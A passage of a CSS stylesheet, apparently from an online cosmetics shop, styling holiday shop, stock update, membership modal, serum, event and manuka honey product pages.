  padding: 1px 15px;
}

.personal-info-span.membership-active {
  color: green;
}
.personal-info-span.membership-not-active {
  color: red;
}

.woocommerce_promotion_badge.expired {
  border-color: transparent transparent #e4051a transparent;
}

.specific-product-expired {
  font-size: 14px;
  line-height: 15px !important;
  color: gray;
  margin: 15px 0;
}

.specific-product-expired span {
  background: red;
  color: white;
  padding: 5px 15px;
}

/* HOLIDAY CUSTOM SHOP */

.holidayshop-page-header {
  margin-top: 70px;
  padding-top: 150px;
  background-image: url(./images/holiday-shop-top-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holidayshop-page-footer {
  padding-bottom: 150px;
  background-image: url(./images/holiday-shop-bottom-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holiday-shop-products-text {
  padding: 30px 0px 40px;
}

.holiday-shop-products-text p {
  color: #000;
  text-align: center;
  font-size: 27px;
  line-height: 35px;
  font-weight: bold;
  font-family: "AdobeGaramondProRegular";
}

.holiday-shop-products p span {
  color: #d40806;
}

.holiday-shop-products {
  background-image: url(./images/snow-flakes-bg.png);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 130px;
  margin-bottom: -90px;
}

@media screen and (max-width: 992px) {
  .holidayshop-page-header {
    margin-top: 0px;
    padding-top: 150px;
  }
}

@media screen and (max-width: 767px) {
  .holidayshop-page-header {
    padding-top: 55px;
  }

  .holiday-shop-products-text p {
    font-size: 20px;
    line-height: 23px;
  }
  .holiday-shop-products-text {
    padding: 10px 0px 0px;
  }
  .holidayshop-page-footer {
    padding-bottom: 70px;
  }
}

/*** STOCK UPDATE PAGE ***/

/* Style the tab */
.stock-update-tab {
  overflow: hidden;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

/* Style the buttons that are used to open the stock-update-tab content */
.stock-update-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
}

/* Change background color of buttons on hover */
.stock-update-tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.stock-update-tab button.active {
  background-color: #ccc;
}

/* Style the stock-update-tab content */
.stock-update-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

table.simple-products-table tr th,
table.simple-products-table tr td {
  font-size: 14px;
}

table.simple-products-table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

table.simple-products-table td,
table.simple-products-table th {
  border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}

table.simple-products-table tr:nth-child(even) {
  background-color: #dddddd;
}

.stock-row-two {
  display: none;
  position: relative;
}

.stock-row-two input {
  padding: 5px;
  width: 45%;
  margin-bottom: 0;
}

.stock-row-two i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  margin: 0 0 0 5px;
  cursor: pointer;
}
.stock-row-one i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  float: right;
  cursor: pointer;
}

label[for="stock-status-checkbox"] {
  float: right;
  margin-right: 10px;
}

span.span-instock {
  background: green;
  color: white;
  padding: 5px 10px;
}
span.span-outofstock {
  background: #999595;
  color: white;
  padding: 5px 10px;
}

button.tablinks:first-child {
  border-right: 1px solid #ccc;
}

.stock-row-one {
  text-align: center;
}

.avatar-cicle-img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
}
.avatar-name-credential {
  top: 37%;
  position: relative;
}

.divavatarimages {
  margin-top: 15px;
}
.flag-group img {
  width: 40% !important;
  height: auto !important;
  margin: 0 auto;
}

/** CHECKOUT POPUP FOR MEMBERSHIP **/

div#personal-page-modal,
div#personal-details-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgb(0 0 0 / 50%);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

#personal-details-modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modalPersonalPage {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  padding: 30px 0 0;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
}

.modalPersonalDetails {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
  padding: 0;
  width: 680px;
  margin: 30px auto;
  margin-top: 4%;
}

i#close-personal-modal {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px;
  font-size: 21px;
  cursor: pointer;
}

/** MODAL CONTENT FOR PERSONAL DETAILS (GDPR) **/

.modalContent .modal-header {
  background-color: #f2f2f2;
  border-radius: 5px 5px 0 0;
}

.modalContent h4.modal-title {
  color: #414042;
  font-size: 16px;
}

.flag-style img {
  width: 100px;
  max-width: 100px;
  margin: 0 auto;
}

label#gen-country-label {
  text-align: center;
  font-size: 12px;
  display: inherit;
}

.profile-img-style .avatar-cicle-img {
  margin: 15px auto 0;
}

.row.gray-style {
  background-color: #f2f2f2;
  padding-top: 20px;
}

label.info-group-label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
}

.info-group-text {
  font-size: 14px;
}
.white-style {
  padding-top: 20px;
}
a#pd-modal {
  cursor: pointer;
  text-decoration: underline;
}

#personal-details-modal .white-style,
#personal-details-modal .gray-style {
  padding-top: 10px;
  padding-bottom: 10px;
}

span.oils-coming-soon {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #a54c4c;
}

/* serums landing pages */

.gray-bg-div {
  background: #f0f0f0;
}

.serum-landing-page {
  margin-top: 70px;
  padding-top: 10px;
}

.serum-landing-page .eoil-brown-btn {
  background: #e47346;
}

.serum-retinol-bg.with-aspect-ratio-1-2,
.serum-hyaluron-bg.with-aspect-ratio-1-2 {
  padding-top: 55%;
  position: relative;
}

.serum-retinol-bg {
  background: url(./images/Serums-r-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-retinol-bg {
  background: url(./images/Serums-r-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-hyaluron-bg {
  background: url(./images/Serums-h-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-hyaluron-bg {
  background: url(./images/Serums-h-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-desc {
  padding-top: 50px;
  margin: 10px auto;
}

.serum-shop-buttons .quantity {
  margin: 20px auto 0px;
}
.s-desc-wrap.right {
  padding-top: 20px;
  padding-right: 60px;
}

.s-desc-wrap.left {
  padding-top: 20px;
  padding-left: 60px;
}

.s-desc-wrap span,
.serum-ingridients span,
.serum-desc span {
  font-family: "GothamMedium";
  font-weight: normal;
}

.s-desc-wrap span:after {
  content: " ";
  display: block;
  border: 1px solid #5883be;
  width: 20%;
  margin: 10px 0px 30px;
}

.serum-h .s-desc-wrap span:after {
  border: 1px solid #e4723e;
}

img.cbd-molecule {
  width: 80%;
  margin: 0 auto;
}

.ingredients-wrapp {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-column-gap: 10px;
  justify-content: center;
  text-align: center;
}

.ingredients-box img {
  text-align: center;
  width: 40%;
  margin: 0 auto;
}

.ingredients-box {
  padding: 20px;
  font-size: 16px;
  line-height: 20px;
}

img.smaller-img {
  width: 16%;
}

img.woman-faceskin {
  padding-top: 80px;
}

.usage-desc {
  text-align: left;
  margin-top: 20px;
  background: #f0f0f0;
  margin-bottom: 20px;
  padding: 20px;
  padding-bottom: 0px;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.usage-desc > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
  margin-bottom: 10px;
}

.usage-desc p.toclick {
  font-size: 14px;
  margin-bottom: 0px;
  font-style: italic;
}

button.btn-ingredients {
  margin-top: 0px;
  font-size: 14px;
  padding: 9px 15px;
  color: #fff;
  cursor: pointer;
  background: #000;
}

button.btn-ingredients:hover,
button.btn-ingredients:active,
button.btn-ingredients:focus {
  background: #e47346;
}

/* serum ingredients modal */

.modal.right.serums-lp .modal-dialog {
  position: fixed;
  margin: auto;
  width: 500px;
  height: 100%;
  -webkit-transform: translate3d(0%, 0, 0);
  -ms-transform: translate3d(0%, 0, 0);
  -o-transform: translate3d(0%, 0, 0);
  transform: translate3d(0%, 0, 0);
}

.modal.right.serums-lp .modal-content {
  height: 100%;
  overflow-y: auto;
}

.modal.right.serums-lp .modal-body {
  padding: 15px 15px 80px;
}

.serums-lp .modal-title {
  font-size: 18px;
}

.modal.right.serums-lp.fade .modal-dialog {
  right: -500px;
  -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
  -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
  -o-transition: opacity 0.3s linear, right 0.3s ease-out;
  transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.serums-lp.fade.in .modal-dialog {
  right: 0;
}

.serums-lp .modal-content {
  border-radius: 0;
  border: none;
}

.serums-lp .modal-header {
  border-bottom: none;
  text-align: center;
  padding: 20px 15px 0px;
  text-transform: uppercase;
  position: relative;
}

.serums-lp .close {
  color: #000;
  font-size: 25px;
  opacity: 1;
  position: absolute;
  right: 15px;
  top: 15px;
}

#accordionIngredients .panel {
  box-shadow: none;
  border: none;
}

#accordionIngredients .panel + .panel {
  margin-top: 0px;
}

#accordionIngredients .panel-heading .accordion-toggle:after {
  font-family: "Glyphicons Halflings";
  float: right;
  color: #111111;
  content: "\e253";
  font-size: 11px;
}

#accordionIngredients .panel-heading a:before {
  content: none;
}

#accordionIngredients .panel-heading .accordion-toggle.collapsed:after {
  content: "\e252";
}

#accordionIngredients .panel-default > .panel-heading {
  background: transparent;
  border: none;
  border-top: 1px solid #ececec;
  padding: 0px;
}

#accordionIngredients .panel-title {
  margin-top: 0;
  margin-bottom: 0;
}

#accordionIngredients .panel-title a {
  color: #000;
  font-size: 14px;
}

#accordionIngredients .panel-body {
  padding: 15px;
  color: #000;
  font-size: 15px;
  line-height: 17px;
}

/* badge quick fix style */

.single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: -9px;
  top: 21px;
}

:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: 2px;
  top: 30px;
}

.limit-edition span {
  background: #2196f3;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

.promo-ribon span {
  background: #11bd32;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

a#for-contract-business-package {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 14px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
  margin: 10px auto !important;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
}

.center-screen {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  min-height: 100vh;
}

/** PDF OBJECT ***/

/* .pdfobject-container {
  height: 100rem;
  border: 1rem solid rgba(0, 0, 0, .1);
} */

.business-presentation-wrap {
  margin: 0px 10px 20px;
}
.business-presentation-wrap p {
  margin-bottom: 25px;
}
.business-presentation-wrap object {
  margin: 15px 0 25px;
}

a.activity-btn.gray-activity.gray-buy-btn {
  background-color: #d5d1d1;
  color: black;
}

a.activity-btn.gray-activity.gray-buy-btn:hover {
  background-color: #d5d1d1c7;
}

/*** MODAL FOR SHIPPING NOTICE  ***/

.free-shipping-notice,
.free-shipping-checked-notice {
  display: none;
  border-radius: 3px;
  width: auto;
  height: auto;
  position: fixed;
  right: 10px;
  bottom: 10px;
  padding: 25px;
  background: white;
  color: white;
  z-index: 999;
  -webkit-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
}
.close-notice {
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  color: #b1afae;
  font-size: 25px;
}

img.free-ship-img {
  margin: 15px auto;
  width: 170px;
}

.second-step {
  text-align: center;
}

.second-step p {
  color: #535353;
  font-size: 14px;
  margin-bottom: 0px;
}

.second-step h2 {
  font-size: 48px;
  color: #ea6334;
  font-weight: 700;
  margin: 10px;
}

.understand-btn {
  background: #ea6334;
  color: white;
  font-size: 14px;
  margin-top: 20px;
  width: 100%;
}

.congratulation-style {
  font-size: 31px !important;
}

.hidden-mini-cart {
  visibility: hidden;
}

button.turn-off-cookie {
  font-size: 12px;
  background: transparent;
  text-decoration: underline;
  padding: 0;
  margin-top: 20px;
}

/* summer offer n1 n2 */
#summer-n1n2-offer .offer-banner {
  margin-bottom: 20px;
}

#summer-n1n2-offer ul.products.columns-2 li {
  width: 50%;
  padding: 0px 10px;
}

.woocommerce-MyAccount-content h2 {
  font-size: 1.8em !important;
}

/* september event */

.september-event {
  margin-top: 100px;
}
.sep-banner-img {
  /*background-image: url(./images/Event_September_2022_Landing_Page.jpg);*/
  background-image: url(./images/Event_May_2024_banner.jpg);
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  height: 500px;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-evenly;
  align-content: center;
  flex-wrap: wrap;
}

.sep-hero-text {
  text-align: center;
  /*position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);*/
  color: #0490dd;
  font-family: "Gotham-Book";
  font-size: 30px;
  line-height: 40px;
}

.sep-hero-text h1 {
  font-size: 50px;
  line-height: 55px;
}

.sep-event-content {
  padding-top: 40px;
  font-size: 18px;
  line-height: 24px !important;
  color: #101010;
}

.sep-event-content b {
  font-family: "GothamMedium", sans-serif;
  line-height: normal;
  font-weight: normal;
}

.sep-event-content h3 {
  line-height: 34px;
}

.sep-event-content [class*="col-"] {
  margin-bottom: 15px;
}

.eventlogos {
  display: flex;
  align-items: center;
}

.eventlogo1 img {
  height: 33px;
  margin: 0 8px;
}

.eventlogo2 img {
  height: 55px;
  margin: 0 8px;
}

p.content-top-space {
  margin-left: 35px;
  margin-bottom: 0px;
}

.sep-speaker-section {
  max-width: 1500px;
  width: 100%;
  background: #f4f4f4;
  margin: 0 auto;
  padding-top: 70px;
  padding-bottom: 25px;
  margin-top: 100px;
  border-radius: 8px;
}

img.milenap {
  margin-top: -130px;
  border-radius: 8px;
}

.september-event .w-btn.product-test-btn {
  margin-bottom: 20px;
  margin-top: 0px;
}

.where-when p {
  margin-bottom: 2px;
}
.september-event .list-ul {
  margin-left: 0px;
}
.september-event li.content-li {
  display: grid;
  grid-gap: 15px;
  grid-template-columns: [col] 1fr [col] 3fr;
  grid-template-rows: auto;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  padding-top: 15px;
  padding-bottom: 15px;
  align-items: center;
}

.september-event .list-div {
  color: #0490dd;
  margin: 7px 0px;
}

.sep-heduler h3 {
  border-bottom: 2px solid #0490dd;
  padding-bottom: 10px;
  margin-bottom: 50px;
  /*color: #01808a;*/
  color: #0490dd;
}

.earlybird-row {
  background: #f4f4f4;
  padding: 27px 30px 0px;
  margin-bottom: 25px;
}

.milena-row {
  padding-top: 50px;
  padding-bottom: 20px;
}

.milena-row-reps {
  background: linear-gradient(to left, #f4f4f4 90%, white 10%);
  margin-bottom: 60px;
  margin-top: 30px;
  padding: 35px 40px 10px;
  background: #e4e1e042 url(./images/qvg-half-logo.png);
  background-position: left;
  background-repeat: no-repeat;
  background-size: 12%;
  text-align: center;
  border-radius: 8px;
}

.september-event h2 {
  text-align: center;
  font-weight: bold;
  border: none;
  font-size: 25px;
  line-height: 27px;
}

.september-event h2 + h3 {
  border-top: none;
}

@media screen and (max-width: 1450px) {
  .september-event {
    margin-top: 145px;
  }
}

@media screen and (max-width: 1025px) {
  .september-event {
    margin-top: 15px;
  }
  .sep-banner-img {
    height: 360px;
  }
  .sep-hero-text h1 {
    font-size: 42px;
    line-height: 43px;
  }
  .sep-hero-text {
    font-size: 30px;
    line-height: 31px;
  }
  .sep-event-content {
    padding-top: 20px;
    font-size: 16px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.3em;
  }
  .where-when {
    padding-top: 15px;
  }
  .sep-heduler {
    margin-top: -20px;
  }
  .sep-heduler h3 {
    margin-bottom: 15px;
  }
  .sep-speaker-section {
    margin-top: 60px;
    margin-bottom: -47px;
  }
  img.milenap {
    margin: -115px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .sep-hero-text h1 {
    font-size: 32px;
    line-height: 33px;
  }
  .sep-banner-img {
    height: 300px;
  }
  .where-when {
    margin-bottom: -55px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .september-event li.content-li {
    grid-template-columns: [col] 1fr [col] 2fr;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 0px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .sep-banner-img {
    height: 200px;
  }
  .sep-hero-text h1 {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-hero-text {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-event-content {
    padding-top: 5px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.2em;
    line-height: 23px;
  }
  .where-when {
    padding-top: 5px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .sep-heduler h3 {
    margin-bottom: 0px;
  }
  .sep-heduler h4 {
    margin-top: 20px;
    font-size: 1.1em;
  }
  .september-event li.content-li {
    grid-gap: 5px;
    grid-template-columns: [col] 1fr;
    padding-top: 8px;
    padding-bottom: 9px;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 19px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 32px;
  }
  img.milenap {
    margin-bottom: 15px;
  }
  .sep-speaker-section ul {
    margin-left: 30px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
    background-size: 35%;
    padding-top: 25px;
  }
  .milena-row-reps img {
    margin-bottom: 15px;
  }
  .milena-row-reps h4 {
    font-size: 1.1em;
    line-height: 21px;
  }
  .sep-speaker-section {
    margin-top: 90px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
  .eventlogo1 img {
    height: 25px;
  }
  .eventlogo2 img {
    height: 40px;
  }
}

/* ad-hock home banner buttons style - delete after event passed */

@media screen and (max-width: 992px) and (min-width: 768px) {
  .home-banner-btn-wrap a.shop-now-button {
    font-size: 18px;
    padding: 9px 30px 7px 27px;
  }
}

@media screen and (min-width: 787px) {
  .home-banner-btn-wrap {
    position: absolute;
    bottom: 2%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .home-banner-btn-wrap a.shop-now-button {
    position: relative;
    bottom: auto;
    left: auto;
    transform: none;
  }
}
/* end of september event style - delete it after event passed */

/* MANUKA PAGE STYLE */

body.page-template-template-manuka-page .site-main,
body.page-template-template-manuka-page .content-area {
  margin-bottom: 0px;
}

#manukapage {
  /*background: #f9f7f2;*/
  font-family: "Unica One", cursive;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  line-height: 24px;
  color: #000;
  overflow: hidden;
}

.manuka-banner {
  padding-top: 160px;
  padding-bottom: 70px;
  background-color: #f2f2f2;
}

.manuka-banner .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.manuka-intro {
  background: #e4e7e8;
  padding-top: 65px;
  padding-bottom: 100px;
}

.manuka-banner h1 {
  font-size: 82px;
  line-height: 66px;
  font-family: "AdobeGaramondProRegular";
}

.manuka-banner h2 {
  font-weight: 500;
  padding-left: 5px;
  margin-top: 0px;
}

#manukapage p.bigone {
  font-family: "AdobeGaramondProRegular";
  font-size: 40px;
  line-height: 48px;
  margin-top: 37px;
}

#manukapage p.colored-bg {
  background: #d6dcde;
  padding: 35px;
  border-radius: 6px;
}

.manuka-texture {
  background: url(./images/Blue-circle-opacity.png) center center no-repeat,
    url(./images/textured-bg.jpg) center center repeat;
  padding: 70px 0px 30px;
}

.manuka-beige-circle {
  position: absolute;
  top: -37%;
  left: -38%;
  width: 450px;
  max-width: 100%;
  transform: translate(-50%, -50%);
  opacity: 0.5 !important;
}

.manuka-flover-banner-img {
  position: absolute;
  bottom: -75px;
  left: -53px;
}

.manuka-flover-banner-top-img {
  position: absolute;
  top: -78px;
  left: auto;
  right: 10px;
  bottom: auto;
}

.manuka-creme-left {
  position: absolute;
  left: 30%;
  top: 15%;
  transform: translate(-50%, -50%);
}

.manuka-creme-right {
  position: absolute;
  left: 55%;
  top: 12%;
  transform: translate(-50%, -50%);
}

p.manuka-ingr-list {
  font-size: 15px;
  line-height: 18px;
}

img.manuka-badges {
  width: 330px;
  margin-top: 15px;
  margin-bottom: 20px;
}

img.manuka-product-img {
  margin: -110px auto 0px;
  width: 75%;
}

.manuka-product-overview {
  padding-top: 100px;
}

.manuka-properties {
  background-image: url(./images/Manuka-blue-bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 60px 0px 10px;
  color: #fff;
  font-size: 16px;
  line-height: 21px;
}

.manuka-properties img {
  margin: 0 auto 20px;
}

.manuka-product-overview,
.manuka-facts {
  background-image: url(./images/textured-bg.jpg);
  background-position: center center;
  background-repeat: repeat;
  position: relative;
  padding: 60px 0px 40px;
}

.manuka-support-ingredients {
  padding: 100px 0px;
  background-image: url(./images/nz-map.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.manuka-support-ingredients img {
  margin: 0 auto;
  height: 130px;
}

.manuka-product-overview p,
.manuka-support-ingredients p {
  font-size: 16px;
  line-height: 22px;
}

.manuka-support-ingredients .left-side-text {
  padding-top: 194px;
  padding-right: 65px;
}

.manuka-history {
  background-image: url(./images/bg-mauri.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0px 100px;
  border-top: 1px solid #ececec;
  background-attachment: fixed;
}

#manuka-more-history {
  padding-top: 20px;
}

.mauri-imgs {
  padding-top: 30px;
}

.mauri-imgs .img-bigger {
  margin-top: -183px;
}

img.mhimg {
  margin: 0 auto -45px;
}

.manuka-honey,
.manuka-facts {
  padding-bottom: 50px;
}

.honeylist {
  padding-top: 70px;
}

.honeylist ul {
  list-style: none;
  margin-left: 25px;
}

.honeylist ul li {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 10px;
}

.honeylist ul li img {
  width: 36px;
  margin-right: 15px;
}

.pt-30px {
  padding-top: 30px;
}

#manukaaccordion {
  padding-top: 50px;
  padding-left: 30px;
}

#manukaaccordion .panel {
  box-shadow: 0 10px 20px 0 rgb(0 0 0 / 10%);
  margin-bottom: 25px;
  border-color: #f5f5f5;
}

#manukaaccordion .panel-default > .panel-heading {
  background: none;
}
/*
#manukaaccordion .panel-heading a::before{content: none;}

#manukaaccordion .panel-heading a:after {
  content: "\f063";
  font-family: 'FontAwesome';
  float: right;
  transition: all 0.5s;
}*/

#manukaaccordion .panel-heading a:before {
  content: "\f063";
  font-family: "FontAwesome";
  float: right;
  transition: all 0.5s;
  color: #000;
}
#manukaaccordion .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#manukaaccordion img {
  height: 110px;
  margin: 0 auto 38px;
}

#manukaaccordion ul {
  margin-left: 35px;
}

.mshadowimg {
  box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}

.manuka-product-overview h4 {
  text-align: center;
  margin-bottom: 70px;
}

.ing-img {
  width: 185px;
  height: auto;
}

.manuka-product-overview ul.nav-tabs {
  margin: 0px auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
}

.manuka-product-overview ul.nav-tabs li {
  width: auto;
}

.manuka-product-overview ul.nav-tabs a {
  color: #000;
  height: 100%;
}

.manuka-product-overview ul.nav-tabs .ing-img {
  margin: 0 auto;
}

.manuka-product-overview .nav-tabs > li.active > a,
.manuka-product-overview .nav-tabss > li.active > a:focus,
.manuka-product-overview .nav-tabs > li.active > a:hover {
  color: #000;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus,
.manuka-product-overview .nav > li > a:hover {
  text-decoration: none;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus p.m-title,
.manuka-product-overview .nav > li > a:hover p.m-title,
.manuka-product-overview .nav > li > a:focus p.rm-ing,
.manuka-product-overview .nav > li > a:hover p.rm-ing {
  color: #a4987c;
}

p.rm-ing {
  border-bottom: 2px solid #222;
  display: inline-block;
}

.manuka-product-overview .nav-tabs.nav-justified > .active > a,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:focus,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:hover,
.manuka-product-overview .nav-tabs.nav-justified > li > a {
  border: none;
}

.manukaequalHeightdiv {
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
}

.manuka-texture .quantity {
  margin: 25px auto;
}
.manuka-texture .quantity-button {
  border: 2px solid #603a13;
  padding-left: 2px;
}

.manuka-texture a.button.add_to_cart_button {
  margin: 0px !important;
  font-size: 14px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
  font-weight: normal;
}

.manuka-texture .smartship-btn {
  text-transform: uppercase;
  padding: 7px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 14px;
  color: #000;
  margin-right: 0px !important;
  font-weight: normal;
}

.manuka-texture .smartship-btn:hover,
.manuka-texture .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (max-width: 1200px) {
  .manuka-banner h1 {
    font-size: 65px;
    line-height: 52px;
  }
  .manuka-banner {
    padding-top: 125px;
    padding-bottom: 110px;
  }
  .manuka-intro {
    padding-top: 35px;
    padding-bottom: 45px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  img.manuka-product-img {
    margin: 0px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  img.manuka-product-img {
    width: 45%;
  }
}

@media screen and (max-width: 1024px) {
  .manuka-banner {
    padding-top: 35px;
    padding-bottom: 15px;
  }
  .manukacard-body-text h1 {
    font-size: 50px;
    line-height: 57px;
    top: 57%;
  }
  .manuka-creme-left,
  .manuka-creme-right {
    height: 300px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  .manukacard-body-main {
    padding-bottom: 20px;
  }
  .manuka-support-ingredients .left-side-text {
    padding-top: 30px;
    padding-right: 0px;
  }
  .manuka-banner h1 {
    font-size: 50px;
    line-height: 45px;
  }
  .manuka-intro {
    padding-top: 5px;
    padding-bottom: 20px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .manuka-flover-banner-top-img {
    width: 30%;
    top: -40px;
  }
}

@media screen and (min-width: 992px) {
  .manuka-product-overview .panel-heading {
    display: none;
  }
  .manuka-product-overview .panel {
    border: none;
    box-shadow: none;
    border-top: 1px solid #d6c394;
    border-radius: 0px;
    background: transparent;
  }
  .manuka-product-overview .panel-collapse {
    height: auto;
  }
  .manuka-product-overview .panel-collapse.collapse {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  #manukapage p.bigone {
    font-size: 42px;
    line-height: 45px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
  }
  .manuka-history {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  #manukaaccordion {
    padding-left: 0px;
  }
  .manuka-product-overview ul.nav-pills {
    flex-wrap: wrap;
  }
  .manuka-product-overview ul.nav-pills li {
    width: 49%;
  }
  .manuka-product-overview .tab-content .tab-pane {
    display: block;
    margin-bottom: 40px;
  }
  .manuka-product-overview ul.nav-tabs {
    display: none;
  }
  .manuka-product-overview .panel-title a {
    display: block;
  }
  .manuka-product-overview .panel {
    margin: 0;
    box-shadow: none;
    border-radius: 0;
    margin-top: -2px;
    border: none;
    background: transparent;
  }
  .manuka-product-overview .panel-heading {
    background-color: transparent;
    border: none;
    text-align: center;
  }
  .manuka-product-overview .panel-heading a,
  .manuka-product-overview .panel-heading a:hover,
  .manuka-product-overview .panel-heading a:focus {
    color: #000;
  }
  .manuka-product-overview .ing-img {
    margin: 0 auto;
  }

  .manuka-product-overview .panel a:focus p.m-title,
  .manuka-product-overview .panel a:hover p.m-title,
  .manuka-product-overview .panel a:focus p.rm-ing,
  .manuka-product-overview .panel a:hover p.rm-ing {
    color: #a4987c;
  }
  .manuka-banner {
    padding-bottom: 45px;
  }
}

@media screen and (max-width: 767px) {
